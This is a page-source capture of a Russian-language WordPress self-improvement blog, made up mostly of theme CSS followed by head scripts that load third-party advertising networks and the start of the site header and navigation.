#e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-2918 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
